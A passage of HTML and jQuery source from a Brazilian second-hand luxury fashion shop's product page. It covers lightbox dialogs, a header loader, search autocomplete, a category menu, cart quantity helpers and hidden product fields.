    function LightBoxjsRedirect(titulo, msg, urlRedirect) {

        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();

        if (urlRedirect != '') {
            $('#LighboxMsg_urlRedirect').val(urlRedirect);
            $('#btOK').bind('click', function (e) {
                LighboxMsgRedirect();
            });
        }

    }

    function LighboxMsgRedirect() {
        window.open($('#LighboxMsg_urlRedirect').val(), '_self');
    }


    function LightBoxjsAvancado(titulo, msg,exibeCancelar,functionOK,functionCancelar) {
        if (exibeCancelar)
            $('#lightbox_cancelar').show();

        LightBoxjs(titulo, msg);
        
        if (functionOK != '') {
            var fnstring2 = functionOK;
            // find object
            var fn2 = window[fnstring2];
            $('#btOK').click(function () { FechaLightbox(); fn2(); });
        } else {
            $('#btOK').click(function () { FechaLightbox(); });
        }


        if (functionCancelar != '') {
            var fnstring = functionCancelar;
            // find object
            var fn = window[fnstring];

            $('#btCancelar').click(function () { FechaLightbox(); fn(); });
        }
        else {
            $('#btCancelar').click(function () { FechaLightbox(); });
        }

    }

</script>
<div class="bglightbox" id="bglightbox" style="display: none">
</div>
<div class="lightboxMensagem" id="lightboxMensagem" style="display: none">
    <a href="javascript:;" onclick="FechaLightbox();" class="btFechar" id="btFechar">X</a>
    <p class="titulo" id="p_titulo">
        
    </p>
    <p class="tituloBloco" id="p_tituloBloco">
        
    </p>
    <div class="botoes">
        <a href="javascript:;" class="botao" id="btOK"><strong>Ok</strong></a>
        <span id="lightbox_cancelar" style="display:none">
            <a href="javascript:;" id="btCancelar" class="botao"><strong>Cancelar</strong></a>
        </span>
    </div>
</div>

        
</div>

       
        <!--Dy-->
        

        <!--End Dy-->
        <input name="ctl00$urlBase_js" type="hidden" id="ctl00_urlBase_js" value="https://new4another.com.br/" />
        <input name="ctl00$urlBaseMP__js" type="hidden" id="ctl00_urlBaseMP__js" value="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/" />
        
        
    <div id="ctl00_HeaderAux_UpdatePanel3">
	
            
<script
  type="text/javascript"
  src='https://new4another.com.br/js/cr.js?v=24'
></script>
<script
  type="text/javascript"
  language="javascript"
  src='https://new4another.com.br/js/lazyload.min.js'
></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/jquery.easy-autocomplete.min.js"></script>
<script>
  // Find the autocompleteextender and set the text as value selected
  function OnItemSelected(event) {
    var selInd = $find("AutoCompleteEx")._selectIndex;
    if (selInd != -1)
      $find("AutoCompleteEx").get_element().value =
        $find("AutoCompleteEx").get_completionList().childNodes[selInd]._value;

    document.getElementById("tbBusca").value = eventArgs.get_value();
    alert(eventArgs.get_value());
  }

  function OnClientPopulated(sender, eventArgs) {
    //Find the autocompleteextender list
    var autoList = $find("AutoCompleteEx").get_completionList();
    for (i = 0; i < autoList.childNodes.length; i++) {
      // Consider value as image path
      var imgeUrl = autoList.childNodes[i]._value;
      //First node will have the text
      var text = autoList.childNodes[i].firstChild.nodeValue;
      autoList.childNodes[i]._value = text;
      //console.log(imgeUrl)
      //Height and Width of the mage can be customized here...
      autoList.childNodes[i].innerHTML =
        "<img height=67 width=78 src=" +
        imgeUrl.replace(" ", "%20") +
        " /> " +
        text;
    }
  }

  var prm = Sys.WebForms.PageRequestManager.getInstance();

  prm.add_initializeRequest(InitializeRequest);
  prm.add_endRequest(EndRequest);

  function InitializeRequest(sender, args) {
    // Esta função será chamada antes de um postback ocorrer.
    // Você pode adicionar seu código JavaScript aqui que precisa ser executado antes do postback.

    console.log("postback");
    buscaHeader();
  }

  function EndRequest(sender, args) {
    // Esta função será chamada após o postback ter sido concluído.
    // Você pode adicionar seu código JavaScript aqui que precisa ser reativado após o postback.
  }

  function buscaHeader() {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/HeaderHome.ashx";

    $("#spanStrLogin").html(
      '<img id="" src="https://new4another.com.br/_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />'
      );
      $("#menuHeaderMouseHover").html('');
    $.ajax({
      type: "POST",
      url: url,
      data: dados,
      dataType: "json",
      success: function (msg, status) {
        var lista = "";
        if (msg.length > 0) {
          if (msg[0].strTema == 1) {
            $("header > .container .usuario-header")[0].innerHTML = $(
              "header > .container .usuario-header"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
              if (msg[0].loginAncora) {
                  $("header > .container .usuario-header a").attr("href", msg[0].loginAncora);
              }
          }
          else if (msg[0].strTema == 3) {
              $("header .user")[0];
                if (msg[0].loginAncora) {
                  $("header .user a[href='#loginAncora#']").attr("href", msg[0].loginAncora);
              }
          } else {
            if (
              typeof $("header > .container .user")[0] != "undefined" &&
              $("header > .container .user")[0] != null
            ) {
              $("header > .container .user")[0].innerHTML = $(
                "header > .container .user"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            } else {
              $("header > .container")[0].innerHTML = $(
                "header > .container"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            }
          }

            $("#spanStrLogin").html(msg[0].strLogin);
            if (msg[0].usuarioEstaLogado) {
                $("#menuHeaderMouseHover").html(msg[0].menuHeaderMouseHover);
            }          
          $("#carrinhoCountId").html(msg[0].carrinhoCount);
          $("#LojaTema7").html(msg[0].LojaTema7);
          $("#CepIndividualMsg").html(msg[0].CepIndividualMsg);
          $("#carrinhoCompraRapidaId").html(msg[0].carrinhoCompraRapida);
          if (msg[0].strTema == 2) {
            $("#carrinhoReplace").html(
              msg[0].carrinho.replaceAll(" itens no carrinho", "")
            );
          } else if (msg[0].strTema == 9) {
              $("#carrinhoReplace").html(
                  msg[0].carrinho.replaceAll(" itens no carrinho", "")
              );
          } else {
            $("#carrinhoReplace").html(msg[0].carrinho);
          }

          $("#cepInvidualText").val(msg[0].CepIndividual);
          //////}
        }
      },
      error: function (xhr, msg, e) {
        console.error(e);
      },
    });
  }

  $(document).ready(function () {
    var options = {
      url: function (texto) {
        return "/LiveAutoComplete.ashx";
      },
      getValue: function (element) {
        return element.NomeProduto.replace(
          '<span class="searchTermRealTime">',
          ""
        ).replace(
          '</span></br><span class="sugeridosLabel">Produtos sugeridos</span>',
          ""
        );
      },
      template: {
        type: "custom",
        method: function (value, item) {
          let template = $("#template")
            .html()
            .replace("#produto#", item.NomeProduto)
            .replace("#imagem#", item.UrlImagem);

          // Se existe detalhe do produto montado
          if (item.LinkDetalhesProduto) {
            template = template.replace("#link#", item.LinkDetalhesProduto);
          } else {
            // Se não, mantem pela busca do nome
            template = template.replace("#link#", "#");
          }

          return template;
        },
      },
      list: {
        match: {
          enabled: true,
        },
      },
      ajaxSettings: {
        dataType: "json",
        method: "POST",
        contentType: "application/json; charset=utf-8",
        data: {
          dataType: "json",
        },
      },
      preparePostData: function (data) {
        data.texto = $("#txtBusca").val();
        return JSON.stringify(data);
      },
      requestDelay: 400,
    };

    $("#btnBuscax").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $(".search .submit-busca").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $("#txtBusca").easyAutocomplete(options);
    $("#txtBusca").keypress(function (e) {
      var keycode = e.keyCode ? e.keyCode : e.which;
      if (keycode == 13) {
        LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
      }
    });

    var $myDiv = $("#str_carrinho");

    if ($myDiv.length) {
      $("#str_carrinho").append(
        `<a href='https://new4another.com.br/carrinho'><svg xmlns='http://www.w3.org/2000/svg' width='31.125' height='31.429' viewBox='0 0 31.125 31.429'><path id='_1374128' data-name='1374128'  d='M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0'  fill='#fff' /></svg><div class='qtdCarrinho'>0</div></a><div class='itens-cart-header'><div class='inner-itens-cart-header'><div class='header-cart-header'>0 itens no carrinho</div><div class='body-cart-header'><table><tr><td class='td-empty'>Nenhum item</td></tr></table></div><div class='footer-cart-header'><p>Total: R$ 0,00</p><a href='https://new4another.com.br/carrinho'>Finalizar compra</a></div></div></div></div>`
      );
    }

    buscaHeader();
  });

  function LkBuscar(texto) {
    var value = "";
    texto = $.trim(texto);

    if (texto != "") {
      value = texto;

      if (value.indexOf("&") >= 0) {
        value = value.replace("&", "");
      }
    } else {
      value = $.trim($("#txtBusca").val()).replace("/", "_");
    }

    if (value.includes("+") == true) {
      value = value.replace("+", " ");
    }

    if (value.length <= 2) {
      if ($("#txtBusca").is(":focus")) {
        LightBoxjs(
          "Atenção",
          "Informe no minimo 3 caracteres para realizar a busca"
        );
      }
    } else if (value.includes("/")) {
      window.location.href = value;
    } else {
      var url =
        "https://new4another.com.br/" +
        "busca/" +
        encodeURI(value);
      window.location.href = url;
    }
  }

  function AbrirMenu() {
    var menu = document.querySelector(".menu-flex");
    if (menu.style.display === "none" || menu.style.display === "") {
      menu.style.display = "flex";
    } else {
      menu.style.display = "none";
    }
  }
</script>

<div class="templates">
  <script id="template" type="text/template">
    <div>
        <a href="#link#" onclick="LkBuscar($('#link').html())">
            <div style="display: table-cell; text-align: center;">
                <img width="50" src="#imagem#" />
            </div>
            <div id="NameProd" style="display: table-cell; vertical-align: middle;">
                #produto#
            </div>
        </a>

    </div>
  </script>
</div>



<header>	<div class="menuTopo">		<div class="container flex-between flex-align-center">			<ul>			    <li>Parcele em até 10x | Entrega para todo Brasil | Authentic Second Hand Luxury</li>			</ul>     </div>	</div>	<div class="container">		<div class="prelative flex-between flex-align-center"><div class="menuMob"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 5.25V6.75H21V5.25H3ZM3 11.25V12.75H21V11.25H3ZM3 17.25V18.75H21V17.25H3Z" fill="white"/></svg></div>			<div class="logo">				<a href="https://new4another.com.br/" title="Página Inicial">					<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" alt="New4another">				</a>			</div>			<div class="menu flex flex-column flex-align-end">                 <div class="flex-column-pesquisa">                  <div class="headerBtn flex">                     <div class="search">                        <div class="iconSearch">                           <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                              <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                           </svg>                        </div>                        <div class="easy-autocomplete" style="width: 120px;">                           <input type="search" id="txtBusca" placeholder="Pesquisar..." autocomplete="off">                           <div class="easy-autocomplete-container" id="eac-container-txtBusca">                              <ul></ul>                           </div>                        </div>                        <button type="button" onclick="LkBuscar()">                            </button>                     </div>                  </div>                    <div>                              <div class="headerIcons flex">                            <div class="user">                                <a href="https://new4another.com.br/identificacao" class="flex flex-align-center"><div class="LoginStatusStr"><span id="spanStrLogin">Login/Cadastro</span></div>                                 <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                     <path d="M22 13.75C19.1084 13.75 16.75 16.1084 16.75 19C16.75 20.8076 17.6729 22.4131 19.0703 23.3594C16.3955 24.5078 14.5 27.1621 14.5 30.25H16C16 26.9277 18.6777 24.25 22 24.25C25.3223 24.25 28 26.9277 28 30.25H29.5C29.5 27.1621 27.6045 24.5078 24.9297 23.3594C26.3271 22.4131 27.25 20.8076 27.25 19C27.25 16.1084 24.8916 13.75 22 13.75ZM22 15.25C24.0801 15.25 25.75 16.9199 25.75 19C25.75 21.0801 24.0801 22.75 22 22.75C19.9199 22.75 18.25 21.0801 18.25 19C18.25 16.9199 19.9199 15.25 22 15.25Z" fill="white"/>                                 </svg>                                </a>                                 <div id="menuHeaderMouseHover"></div>                            </div>                            <div class="carrinho">                          <a href="https://new4another.com.br/carrinho" class="flex flex-align-center">                                     <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                         <path d="M22 12.25C19.9404 12.25 18.25 13.9404 18.25 16V16.75H14.5469L14.5 17.4531L13.75 30.9531L13.7031 31.75H30.2969L30.25 30.9531L29.5 17.4531L29.4531 16.75H25.75V16C25.75 13.9404 24.0596 12.25 22 12.25ZM22 13.75C23.2422 13.75 24.25 14.7578 24.25 16V16.75H19.75V16C19.75 14.7578 20.7578 13.75 22 13.75ZM15.9531 18.25H18.25V20.5H19.75V18.25H24.25V20.5H25.75V18.25H28.0469L28.7031 30.25H15.2969L15.9531 18.25Z" fill="white"/>                                     </svg>                                </a>                                <div class="carrinhoQtd"><div id="carrinhoCountId" >0</div></div>                            </div>                     </div>                                              <div class="iconSearchMob">                          <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                             <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                          </svg>                       </div>                    </div>                 </div>              </div>           </div>		<div class="flex flex-align-center menu-flex flex-center">			<div class="menu-many justify-center">				<ul id="menu_itens" class="flex-between menu_itens">					<li class="liNovos">				<a href="https://new4another.com.br/vitrine/novos" class="novos">Nunca Usados</a>					</li>					<li class="liMarcas">				<a href="https://new4another.com.br/melhoresMarcas" class="marcaItem">Marcas</a>					</li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/roupas"target="_self">Roupas</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Roupas</p>			<a href="https://new4another.com.br/roupas">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/roupas/bata"target="_self">Bata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/bermuda"target="_self">Bermuda</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blazer"target="_self">Blazer</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blusa"target="_self">Blusa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/body"target="_self">Body</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/calca"target="_self">Calça</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camisa"target="_self">Camisa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camiseta"target="_self">Camiseta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/cardigan"target="_self">Cardigan</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/infantil"target="_self">Infantil</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/calca"target="_self">Calça</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/colete"target="_self">Colete</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/conjunto"target="_self">Conjunto</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/jaqueta"target="_self">Jaqueta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/kimono"target="_self">Kimono</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/macacao"target="_self">Macacão</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/modapraia"target="_self">Moda Praia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/moletom"target="_self">Moletom</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/parka"target="_self">Parka</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/regata"target="_self">Regata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/saia"target="_self">Saia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/shorts"target="_self">Shorts</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/top"target="_self">Top</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/vestido"target="_self">Vestido</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/bolsas"target="_self">Bolsas</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/calcados"target="_self">Calçados</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Calçados</p>			<a href="https://new4another.com.br/calcados">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/calcados/bota"target="_self">Bota</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/rasteira"target="_self">Rasteira</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sandalia"target="_self">Sandália</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapatilha"target="_self">Sapatilha</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapato"target="_self">Sapato</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/tenis"target="_self">Tênis</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/festa"target="_self">Festa</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/acessorios"target="_self">Acessórios</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Acessórios</p>			<a href="https://new4another.com.br/acessorios">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/acessorios/alca"target="_self">Alça</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/acessorioparacabelo"target="_self">Acessório para cabelo</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/bolsa"target="_self">Bolsa</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/carteira"target="_self">Carteira</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/case"target="_self">Case</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/cinto"target="_self">Cinto</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/lenco"target="_self">Lenço</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/joias"target="_self">Joias</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/anel"target="_self">Anel</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/brinco"target="_self">Brinco</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/colar"target="_self">Colar</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pingente"target="_self">Pingente</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pulseira"target="_self">Pulseira</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/relogio"target="_self">Relógio</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/oculos"target="_self">Óculos</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/pochete"target="_self">Pochete</a>		    </li>				</ul>			</div>		</div></li>					<li class="more">					<div class="menu">				<a href="https://new4another.com.br/lojas">Influencers</a><div id="LojaTema7"></div>					</div>					<li class="liVendidos">				<a href="https://new4another.com.br/vitrine/vendidos">Vendidos</a>					</li>					<li class="liSale">				<a href="https://new4another.com.br/vitrine/vitrine-bolsa-sale" class="sale">SALE</a>					</li>               </li>             </ul>          </div>              <div class="bQueroVender">               <a href="http://lojamp7.chleba.net/quero-vender/apresentacao" class="flex queroVender flex-align-center">                  Quero Vender!                                                    </a>              </div>           </div>        </div>     </header><script>new LazyLoad({ elements_selector: "img[data-src]", });</script>



        
</div>
    <div id="ctl00_HeaderAux_UpdateProgress1" style="display:none;">
	
            <div id="updateProgressDiv"
                style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <img id="ctl00_HeaderAux_imgLoading" src="../../_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>

        
</div>

        
    <div id="ctl00_ContentPlaceHolder1_UpdatePanel1">
	
            <script>

                let items = [];
                let qtdItems = 0;

                function TrocaVideo() {
                    $(ImgProdDesk).hide();
                    $(ImgProdMob).hide();
                    $(dvVideo).show();
                }

                function TrocaImagem() {
                    $(ImgProdDesk).show();
                    $(ImgProdMob).show();
                    $(dvVideo).hide();
                }

                function addItemsIOS() {
                    let imgs = document.querySelectorAll('#ulThumbsMob img');

                    imgs.forEach((img) => {
                        let src = img.closest('.item').getAttribute('data-img-zoom');
                        let is = {
                            src: src,
                            w: 1600,
                            h: 1600
                        };
                        items.push(is);

                        // adiciona o evento de clique
                        img.addEventListener('click', TrocaImagem, false);
                    });
                }

                function addItem(object) {
                    qtdItems++;
                    if (jQuery('#ulThumbs .item img').length == qtdItems) {
                        $('#ulThumbs .item img').each(function () {
                            let src = $(this).parent().parent().attr('data-img-zoom');
                            let is = {
                                src: src,
                                w: 1600,
                                h: 1600,
                            };

                            items.push(is);
                        })
                    }

                    object.addEventListener('click', TrocaImagem, false);
                }

                function mostrarLoading() {
                    $('#dv_loader').show();
                    $('#dv_bgLoader').show();
                }

                function ocultarLoading() {
                    $('#dv_loader').hide();
                    $('#dv_bgLoader').hide();
                }

                function somenteNumeros(num) {
                    var er = /[^0-9-]/;
                    er.lastIndex = 0;
                    var campo = num;
                    if (er.test(campo.value)) {
                        campo.value = "";
                    }
                }

                function SomenteNumero(e) {
                    // Allow: backspace, delete, tab, escape, enter and .
                    if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
                        // Allow: Ctrl+A, Command+A
                        (e.keyCode == 65 && (e.ctrlKey === true || e.metaKey === true)) ||
                        // Allow: home, end, left, right, down, up
                        (e.keyCode >= 35 && e.keyCode <= 40)) {
                        // let it happen, don't do anything
                        return;
                    }
                    // Ensure that it is a number and stop the keypress
                    if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
                        e.preventDefault();
                    }

                }

                function lkbMais() {

                    var qtd = parseInt($("#txtQuantidade").val());
                    var valortotal = $("#hdnValorTotal").val().trim() == "" ? $("#hdnSubTotal").val().trim() == "" ? 0 : parseFloat($("#hdnSubTotal").val().trim().replace(".", ",")) : parseFloat($("#hdnValorTotal").val().trim().replace(".", ","));
                    if (qtd < parseInt($("#hdnEstoque").val().trim()))
                        qtd++;
                    $("#txtQuantidade").val(qtd.toString())
                    $("#hdnSubTotal").val((parseFloat($("#hdnValorUnitario").val()) * qtd).toString())
                    $("#hdnValorTotal").val((parseFloat($("#hdnValorUnitario").val()) * valortotal).toString())
                }

                function lkbMenos() {

                    var qtd = parseInt($("#txtQuantidade").val());
                    var valortotal = $("#hdnValorTotal").val().trim() == "" ? $("#hdnSubTotal").val().trim() == "" ? 0 : parseFloat($("#hdnSubTotal").val().trim().replace(".", ",")) : parseFloat($("#hdnValorTotal").val().trim().replace(".", ","));
                    if (qtd > 1)
                        qtd--;

                    $("#txtQuantidade").val(qtd.toString());
                    if (qtd > 1)
                        $("#hdnValorTotal").val(valortotal - (parseFloat($("#hdnValorUnitario").val())).toString())

                    $("#hdnSubTotal").val((parseFloat($("#hdnValorUnitario").val()) * qtd).toString())
                }

                function validaEnvioEmail() {

                    var email = document.getElementById('ctl00_ContentPlaceHolder1_txtProdIndisp').value;
                    if (email == "" || email.indexOf('@') == -1 || email.indexOf('.') == -1) {

                        alert('E-mail válido');
                        return false;
                    }
                    else {

                        return true;
                    }
                }

                function SetRatingStars() {
                    $("#ctl00_ContentPlaceHolder1_tbNome").val("");
                    $("#ctl00_ContentPlaceHolder1_tbEmail").val("");
                    $("#ctl00_ContentPlaceHolder1_tbTitulo").val("");
                    $("#ctl00_ContentPlaceHolder1_tbComentario").val("");

                    $('#star-rating').rating(function (vote, event) {
                        $("#ctl00_ContentPlaceHolder1_tbAvaliacao").val(vote);
                        $("#ctl00_ContentPlaceHolder1_tbAvaliacao").trigger("change");

                    });

                    $('#star-rating').rating();
                }

                function RemoveStars() {
                    $(".stars").remove();
                }

                function SetUITopStartByNota(nota) {
                    var attrFullStart = "star-full";
                    var attrEmptyStart = "star-empty";

                    for (var x = 1; x <= nota; x++) {
                        var element = document.getElementById('av' + x.toString());

                        if (element != null) {
                            element.classList.remove(attrEmptyStart);
                            element.classList.add(attrFullStart);
                        }
                    }
                }

            </script>
              <input type="hidden" name="ctl00$ContentPlaceHolder1$hfAgendamentosSelecionados" id="hfAgendamentosSelecionados" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_pfid" id="ctl00_ContentPlaceHolder1_h_pfid" value="239221" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_pid" id="ctl00_ContentPlaceHolder1_h_pid" value="126361" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_linkServico" id="ctl00_ContentPlaceHolder1_h_linkServico" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$UserLoginStatus" id="ctl00_ContentPlaceHolder1_UserLoginStatus" value="0" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Largura" id="ctl00_ContentPlaceHolder1_h_Largura" value="28,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Altura" id="ctl00_ContentPlaceHolder1_h_Altura" value="8,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Profundidade" id="ctl00_ContentPlaceHolder1_h_Profundidade" value="20,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Agendamento" id="ctl00_ContentPlaceHolder1_h_Agendamento" value="False" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Preco" id="ctl00_ContentPlaceHolder1_h_Preco" value="1746,40" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Peso" id="ctl00_ContentPlaceHolder1_h_Peso" value="300" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_sku" id="ctl00_ContentPlaceHolder1_h_sku" value="SN-CHLO-F-BO-SABI-035-PT-38" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_lojaID" id="ctl00_ContentPlaceHolder1_h_lojaID" value="449" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_FreteGratis" id="ctl00_ContentPlaceHolder1_h_FreteGratis" value="False" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_dia" id="ctl00_ContentPlaceHolder1_h_dia" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_diaDaSemana" id="ctl00_ContentPlaceHolder1_h_diaDaSemana" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_valorFrete" id="ctl00_ContentPlaceHolder1_h_valorFrete" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_transpEscolhida" id="ctl00_ContentPlaceHolder1_h_transpEscolhida" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_texto" id="ctl00_ContentPlaceHolder1_h_texto" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_atrItemPrimarioSelecionado" id="ctl00_ContentPlaceHolder1_h_atrItemPrimarioSelecionado" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_atrItemSecundarioSelecionado" id="ctl00_ContentPlaceHolder1_h_atrItemSecundarioSelecionado" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_marketplaceId" id="ctl00_ContentPlaceHolder1_h_marketplaceId" value="46" />


            

            <section class="bannermiddle banner_frete">
                <div class="content">
                    <picture>
                        
                        
                    </picture>
                </div>
            </section>

            <style>
                .banner_frete {
                    padding-top: 30px;
                }

                .sku {
                    display: none;
                }

                .bgdarkbox {
                    position: fixed; /* Stay in place */
                    z-index: 1; /* Sit on top */
                    padding-top: 100px; /* Location of the box */
                    left: 0;
                    top: 0;
                    width: 100%; /* Full width */
                    height: 100%; /* Full height */
                    overflow: hidden;
                    background-color: rgb(0,0,0); /* Fallback color */
                    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
                }

                .btComprar {
                    cursor: pointer;
                }
            </style>
            <div class="bk-produto">
                <section class="breadcrumbs">
                    <div class="container">
                        <div class="flex">
